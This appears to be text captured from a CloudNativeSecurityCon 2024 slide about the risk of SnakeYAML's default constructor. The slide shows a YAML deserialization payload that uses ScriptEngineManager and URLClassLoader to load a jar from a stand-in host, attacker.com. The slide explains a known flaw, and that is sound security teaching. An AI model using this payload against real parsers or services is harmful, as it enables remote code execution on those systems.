 Example
SnakeYAML Default Constructor Can be Sneaky
clusterName: !!javax.script.ScriptEngineManager
[!!java.net.URLClassLoader [[!!java.net.URL
["https://attacker.com/exploit.jar"]]]]
CLOUDNATIVE
SECURITYCON
NORTH AMERICA 2024